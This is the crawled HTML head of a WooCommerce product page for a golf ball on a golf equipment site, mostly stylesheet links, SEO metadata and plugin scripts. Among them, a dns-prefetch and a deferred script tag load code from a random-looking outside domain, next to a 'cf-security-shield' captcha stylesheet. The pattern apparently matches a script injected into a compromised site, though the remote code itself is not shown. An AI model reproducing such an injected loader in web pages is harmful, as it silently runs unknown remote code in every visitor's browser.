

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nassaugolf.com/product/tour-edition-golf-ball/
body_size: 21571
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://nassaugolf.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Prime SEO 1.0.3 -->
<meta name="description" content="">
<meta name="robots" content="index, max-snippet:-1, max-image-preview:large, max-video-preview:-1, follow">
<link rel="canonical" href="https://nassaugolf.com/product/tour-edition-golf-ball/">

<!-- Open Graph Tags -->
<meta property="og:locale" content="en_US">
<meta property="og:site_name" content="Nassau precision Casting Co, Inc">
<meta property="og:type" content="website">
<meta property="og:title" content="Tour Edition Golf Ball">
<meta property="og:description" content="">
<meta property="og:url" content="https://nassaugolf.com/product/tour-edition-golf-ball/">
<meta property="og:image" content="https://nassaugolf.com/wp-content/uploads/2022/10/BALL.jpg">
<meta property="og:image:secure_url" content="https://nassaugolf.com/wp-content/uploads/2022/10/BALL.jpg">
<meta property="og:image:width" content="600">
<meta property="og:image:height" content="600">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:alt" content="Tour Edition Golf Ball">

<!-- Twitter Card Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Tour Edition Golf Ball">
<meta name="twitter:description" content="">
<meta name="twitter:image" content="https://nassaugolf.com/wp-content/uploads/2022/10/BALL.jpg">
<meta name="twitter:image:alt" content="Tour Edition Golf Ball">

<!-- Structured Data -->
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "name": "Products",
            "item": "https://nassaugolf.com/shop/"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Tour Edition Golf Ball"
        }
    ]
}
</script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "@id": "https://nassaugolf.com/product/tour-edition-golf-ball/#product",
    "name": "Tour Edition Golf Ball",
    "url": "https://nassaugolf.com/product/tour-edition-golf-ball/",
    "image": "https://nassaugolf.com/wp-content/uploads/2022/10/BALL.jpg",
    "offers": {
        "@type": "Offer",
        "price": "19.99",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "url": "https://nassaugolf.com/product/tour-edition-golf-ball/"
    }
}
</script>
<!-- / Prime SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tour Edition Golf Ball - Nassau precision Casting Co, Inc</title>
	<link rel="canonical" href="https://nassaugolf.com/product/tour-edition-golf-ball/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tour Edition Golf Ball - Nassau precision Casting Co, Inc" />
	<meta property="og:url" content="https://nassaugolf.com/product/tour-edition-golf-ball/" />
	<meta property="og:site_name" content="Nassau precision Casting Co, Inc" />
	<meta property="article:modified_time" content="2024-11-01T19:27:34+00:00" />
	<meta property="og:image" content="https://nassaugolf.com/wp-content/uploads/2022/10/BALL.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://nassaugolf.com/product/tour-edition-golf-ball/","url":"https://nassaugolf.com/product/tour-edition-golf-ball/","name":"Tour Edition Golf Ball - Nassau precision Casting Co, Inc","isPartOf":{"@id":"https://nassaugolf.com/#website"},"primaryImageOfPage":{"@id":"https://nassaugolf.com/product/tour-edition-golf-ball/#primaryimage"},"image":{"@id":"https://nassaugolf.com/product/tour-edition-golf-ball/#primaryimage"},"thumbnailUrl":"https://nassaugolf.com/wp-content/uploads/2022/10/BALL.jpg","datePublished":"2022-07-21T00:13:10+00:00","dateModified":"2024-11-01T19:27:34+00:00","breadcrumb":{"@id":"https://nassaugolf.com/product/tour-edition-golf-ball/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://nassaugolf.com/product/tour-edition-golf-ball/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nassaugolf.com/product/tour-edition-golf-ball/#primaryimage","url":"https://nassaugolf.com/wp-content/uploads/2022/10/BALL.jpg","contentUrl":"https://nassaugolf.com/wp-content/uploads/2022/10/BALL.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://nassaugolf.com/product/tour-edition-golf-ball/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nassaugolf.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://nassaugolf.com/shop/"},{"@type":"ListItem","position":3,"name":"Tour Edition Golf Ball"}]},{"@type":"WebSite","@id":"https://nassaugolf.com/#website","url":"https://nassaugolf.com/","name":"Nassau precision Casting Co, Inc","description":"","publisher":{"@id":"https://nassaugolf.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nassaugolf.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://nassaugolf.com/#organization","name":"Nassau precision Casting Co, Inc","url":"https://nassaugolf.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nassaugolf.com/#/schema/logo/image/","url":"https://nassaugolf.com/wp-content/uploads/2024/02/cropped-NassauGolf_Logo.png","contentUrl":"https://nassaugolf.com/wp-content/uploads/2024/02/cropped-NassauGolf_Logo.png","width":3000,"height":1063,"caption":"Nassau precision Casting Co, Inc"},"image":{"@id":"https://nassaugolf.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nassau precision Casting Co, Inc &raquo; Feed" href="https://nassaugolf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nassau precision Casting Co, Inc &raquo; Comments Feed" href="https://nassaugolf.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nassau precision Casting Co, Inc &raquo; Tour Edition Golf Ball Comments Feed" href="https://nassaugolf.com/product/tour-edition-golf-ball/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nassaugolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnassaugolf.com%2Fproduct%2Ftour-edition-golf-ball%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nassaugolf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnassaugolf.com%2Fproduct%2Ftour-edition-golf-ball%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://nassaugolf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://nassaugolf.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nassaugolf.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #ffffff;--wp--preset--color--bd-color: #dbdada;--wp--preset--color--text: #7e8285;--wp--preset--color--text-dark: #222d35;--wp--preset--color--text-light: #b7b7b7;--wp--preset--color--text-link: #d72323;--wp--preset--color--text-hover: #222d35;--wp--preset--color--text-link-2: #80d572;--wp--preset--color--text-hover-2: #8be77c;--wp--preset--color--text-link-3: #ddb837;--wp--preset--color--text-hover-3: #eec432;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://nassaugolf.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://nassaugolf.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nassaugolf.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://nassaugolf.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cf-security-shield-styles-css' href='https://nassaugolf.com/wp-content/plugins/cf-security-shield/assets/css/captcha-styles.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://nassaugolf.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nassaugolf.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nassaugolf.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-1078{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3c2b2a70:#4054B2;--e-global-color-4abc0f4c:#23A455;--e-global-color-10e87584:#000;--e-global-color-76b76400:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-1078 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1170px;}.e-con{--container-max-width:1170px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nassaugolf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nassaugolf.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://nassaugolf.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://nassaugolf.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Fjalla+One:400,400italic,700,700italic%7CMontserrat:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-icons-css' href='https://nassaugolf.com/wp-content/themes/drone-media/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-main-css' href='https://nassaugolf.com/wp-content/themes/drone-media/style.css' type='text/css' media='all' />
<style id='drone-media-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://nassaugolf.com/wp-content/uploads/2022/10/SHIRT-2-370x270.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://nassaugolf.com/wp-content/uploads/2022/10/GRIP-370x270.jpg); }
/*# sourceURL=drone-media-main-inline-css */
</style>
<link rel='stylesheet' id='drone-media-styles-css' href='https://nassaugolf.com/wp-content/themes/drone-media/css/__styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-colors-css' href='https://nassaugolf.com/wp-content/themes/drone-media/css/__colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nassaugolf.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nassaugolf.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-elementor-css' href='https://nassaugolf.com/wp-content/themes/drone-media/plugins/elementor/elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-elementor-responsive-css' href='https://nassaugolf.com/wp-content/themes/drone-media/plugins/elementor/elementor-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='drone-media-responsive-css' href='https://nassaugolf.com/wp-content/themes/drone-media/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768961730" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.5" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.5" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nassaugolf.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.0" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://nassaugolf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nassaugolf.com/wp-json/wp/v2/product/3375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nassaugolf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://nassaugolf.com/?p=3375' />
<!-- start Simple Custom CSS and JS -->
<meta name="google-site-verification" content="ymdpncxxmJPMxsrIw4zOZZB_RMNZYXEEI1HJFPP2-Qk" />
<meta name="google-site-verification" content="QmYi_Jjap3zea8GsTUcf15eUhABnmeymDGSgnuRd4mM" /><!-- end Simple Custom CSS and JS -->
